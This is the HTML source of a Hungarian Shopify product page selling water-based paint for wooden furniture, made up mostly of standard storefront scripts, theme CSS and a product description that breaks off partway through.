

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://getvente.com/products/wooden-furniture-water-based-paint
body_size: 59797
content:
<!doctype html>
<html class="no-js" lang="hu">
  <head>
    <meta charset="utf-8">
    <meta name="facebook-domain-verification" content="qod4dfj5pssmzev9skjqrl8pmpzh39" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://getvente.com/products/wooden-furniture-water-based-paint">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//getvente.com/cdn/shop/files/icon_75d1b85a-2e17-4675-94ec-bb8c47b6bf47.png?crop=center&height=32&v=1711446570&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Fa bútor vízbázisú festék
 &ndash; getvente</title>

    
      <meta name="description" content="Környezetbarát, vízbázisú formulával készült, amely könnyen alkalmazható és gyorsan szárad. Vadonatúj színűre festheted a bútorokat, felújíthatod a régi bútorokat, és üde újjá varázsolhatod őket! Tartós felületet biztosít, amely ellenáll a karcolásoknak, a fakulásnak és más sérüléseknek. Többféle színben kapható, hogy ">
    

    

<meta property="og:site_name" content="getvente">
<meta property="og:url" content="https://getvente.com/products/wooden-furniture-water-based-paint">
<meta property="og:title" content="Fa bútor vízbázisú festék">
<meta property="og:type" content="product">
<meta property="og:description" content="Környezetbarát, vízbázisú formulával készült, amely könnyen alkalmazható és gyorsan szárad. Vadonatúj színűre festheted a bútorokat, felújíthatod a régi bútorokat, és üde újjá varázsolhatod őket! Tartós felületet biztosít, amely ellenáll a karcolásoknak, a fakulásnak és más sérüléseknek. Többféle színben kapható, hogy "><meta property="og:image" content="http://getvente.com/cdn/shop/products/paint-1.jpg?v=1702260759">
  <meta property="og:image:secure_url" content="https://getvente.com/cdn/shop/products/paint-1.jpg?v=1702260759">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="6.000">
  <meta property="og:price:currency" content="HUF"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Fa bútor vízbázisú festék">
<meta name="twitter:description" content="Környezetbarát, vízbázisú formulával készült, amely könnyen alkalmazható és gyorsan szárad. Vadonatúj színűre festheted a bútorokat, felújíthatod a régi bútorokat, és üde újjá varázsolhatod őket! Tartós felületet biztosít, amely ellenáll a karcolásoknak, a fakulásnak és más sérüléseknek. Többféle színben kapható, hogy ">


    <script src="//getvente.com/cdn/shop/t/16/assets/global.js?v=55012387985970073961767174171" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/65141539034/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://getvente.com/products/wooden-furniture-water-based-paint.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=hu-HU"></script>
<script id="shopify-features" type="application/json">{"accessToken":"ba76cfc3abafc82c426c11c2de687199","betas":["rich-media-storefront-analytics"],"domain":"getvente.com","predictiveSearch":true,"shopId":65141539034,"locale":"hu"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "getvente.myshopify.com";
Shopify.locale = "hu";
Shopify.currency = {"active":"HUF","rate":"1.0"};
Shopify.country = "HU";
Shopify.theme = {"name":"2025-12-31 握力器","id":157202546906,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "getvente.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//getvente.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DGf6IQRe.hu.esm.js"></script>
<script defer="defer" async type="module" src="//getvente.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DXNxTWkv.esm.js"></script>
<script defer="defer" async type="module" src="//getvente.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CVfUphK8.esm.js"></script>
<script type="module">
  await import("//getvente.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DGf6IQRe.hu.esm.js");
await import("//getvente.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DXNxTWkv.esm.js");
await import("//getvente.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CVfUphK8.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=getvente.myshopify.com","https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=getvente.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-14T10\u0026shop=getvente.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":65141539034,"offset":28800,"reqid":"c1c8bc0a-c843-4995-b1e2-f5ae29ab72ac-1769443394","pageurl":"getvente.com\/products\/wooden-furniture-water-based-paint","u":"c8e35159cc25","p":"product","rtyp":"product","rid":8158545674458};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'hCaptcha által védett',privacyText:'Adatvédelem',termsText:'Használati feltételek'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//getvente.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://getvente.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.hu.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://getvente.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.hu.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://getvente.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//getvente.com/cdn/shop/t/16/compiled_assets/scripts.js?v=1112"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//getvente.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//getvente.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//getvente.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//getvente.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//getvente.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//getvente.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//getvente.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//getvente.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//getvente.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
       url("//getvente.com/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
}


      :root {
        --font-body-family: Montserrat, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Montserrat, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 600;

        --font-body-scale: 1.1;
        --font-heading-scale: 0.9090909090909091;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 253, 251, 247;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 205, 32, 26;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #fdfbf7;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: #cd201a;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 7px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 6px;
        --variant-pills-border-width: 12px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//getvente.com/cdn/shop/t/16/assets/base.css?v=92022278253385430051767174171" rel="stylesheet" type="text/css" media="all" />
    <style data-shopify>

  
.recommection-swiper .swiper-wrapper{
  flex-wrap: nowrap;
  gap: 0;
}
  .swiper-wrapper {
    flex-wrap: nowrap !important;
  }
  .swiper-button-next, .swiper-button-prev {
    display: block !important;
  }
scroll-featured-collection .swiper_button, .recommection-swiper .recommendation-prev, .recommection-swiper .recommendation-next {
  display: block !important;
    width: 40px;
    height: 40px;
    background: #fff;
    color: #191919;
    border-radius: 22px;
    text-align: center;
    top: 33% !important;
}
  .recommection-swiper .recommendation-next:after {
    font-size: 23px !important;
    line-height: 40px !important;
    width: 40px !important;
    height: 40px !important;
    text-align: center !important;
  }
  scroll-featured-collection .swiper_button:after, .recommection-swiper .recommendation-prev:after, .recommection-swiper .recommendation-next:after {
    font-size: 23px !important;
    line-height: 40px !important;
    width: 40px !important;
    height: 40px !important;
    text-align: center !important;
  }
 .card__inner {
    margin-bottom: 0px !important;
}
.quick-add{
    width: 40px;
    height: 40px;
    position: absolute!important;
    right: 10px;
    border-radius: 8px;
    border: 1px solid #000;
    overflow: hidden;
    transform: translateY(-57px);
}
.quick-add button img {
  position: absolute;
    width: 40px;
    height: 40px;
    margin: 0;
    bottom: 0;
    right: 0;
    top: -1px;
  left: 0;
}

@media screen and (max-width: 749px) {

  .quick-add .quick-add__submit{
    text-align: center;
    padding-left: 17px;
    font-size: 12px;
    margin-top: 0;
    margin-bottom: 0;
    letter-spacing: 0;
    height: 40px;
  }
  .product-recommendations ul.grid.product-grid{
    overflow: unset !important;
  }
  
  .card__inner {
      margin-bottom: 0px !important;
  }
  .quick-add{
    width: 40px;
    height: 40px;
    position: absolute!important;
    right: 8px;
    transform: translateY(-47px);
}

}

</style>
    <link href="//getvente.com/cdn/shop/t/16/assets/swiper-bundle.min.css?v=32580301902861200971767176189" rel="stylesheet" type="text/css" media="all" />
<script src="//getvente.com/cdn/shop/t/16/assets/swiper-bundle.min.js?v=28194778530873860331767176183"></script><link rel="preload" as="font" href="//getvente.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//getvente.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/component-predictive-search.css?v=165644661289088488651767174171" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//getvente.com/cdn/shop/t/16/assets/jquery-1.12.0.min.js?v=180303338299147220221767174171"></script>
    <!-- swiper start -->
    <link href="//getvente.com/cdn/shop/t/16/assets/swiper-bundle.min.css?v=32580301902861200971767176189" rel="stylesheet" type="text/css" media="all" />
    <script src="//getvente.com/cdn/shop/t/16/assets/swiper-bundle.min.js?v=28194778530873860331767176183"></script>
    <!-- swiper end -->

  

    <style>
      button.shopify-payment-button__button--unbranded {
        text-indent: -9999px;
        line-height: 0;
        display: block !important;
      }
      button.shopify-payment-button__button--unbranded:after{
        content: "VÁSÁROLJ MOST" !important; /* 将此处Buy Now修改为想要修改的文字 */
        display: flex;
        align-items: center;
        justify-content: center;
        text-indent: 0;
        line-height: initial;
      }
    </style>

<!-- BEGIN app block: shopify://apps/bundler/blocks/bundler-script-append/7a6ae1b8-3b16-449b-8429-8bb89a62c664 --><script defer="defer">
	/**	Bundler script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('getvente.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://bundler.nice-team.net/app/shop/status/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// append app script
				if (typeof bundler_settings_updated == 'undefined') {
					console.log('settings are undefined');
					bundler_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-bundler.nice-team.net/app/js/bundler-script.js?shop="+shop+"&"+bundler_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var BndlrScriptAppended = true;
	
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":8158545674458,"title":"Fa bútor vízbázisú festék","handle":"wooden-furniture-water-based-paint","description":"\u003cp\u003eKörnyezetbarát, vízbázisú formulával készült, amely könnyen alkalmazható és gyorsan szárad. Vadonatúj színűre festheted a bútorokat, felújíthatod a régi bútorokat, és üde újjá varázsolhatod őket!\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x1_02b39083-640c-48da-ab86-2b5cf51c8601_480x480.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eTartós felületet biztosít, amely ellenáll a karcolásoknak, a fakulásnak és más sérüléseknek. Többféle színben kapható, hogy bármilyen bútorhoz illeszkedjen, így teljesen újradefiniálhatja bútorai és otthona stílusát.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/paint-3_480x480.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003eTULAJDONSÁGOK\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e* Környezetbarát:\u003c\/strong\u003e A vízbázisú festék nem mérgező, formaldehidmentes, alacsony szagú, és nem tartalmaz veszélyes vegyi anyagokat, így alkalmas hálószobákba, konyhákba és más zárt terekbe, miközben az emberi szervezetre ártalmatlan.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e* Könnyen alkalmazható\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eKönnyen használható, csak egy ecsettel kell festeni. Gyorsan szárad, tartós, vízálló és nem fakul.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e* Gyorsan száradó\u003c\/strong\u003e \u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eEzzel a fa bútorfesték készlettel bútorai a festést követő két órán belül használatra készek lesznek. Egy nap múlva teljesen megszárad, és enyhén használható, hét nap múlva pedig teljesen megszilárdul a teljes használatra.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e* Többcélú\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eHasználhatja régi, karcos bútorok lefedésére, szekrény felújítására, szék újraszínezésére, kézimunkák készítésére stb. Emellett az összes bútor, beleértve az ajtókat, padlót, ágyakat, mosógépeket, hűtőszekrényeket stb. is megváltoztathatja kedvenc színét.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/paint-9_480x480.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/paint-10_480x480.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003eLEÍRÁS\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eŰrtartalom: 30g, 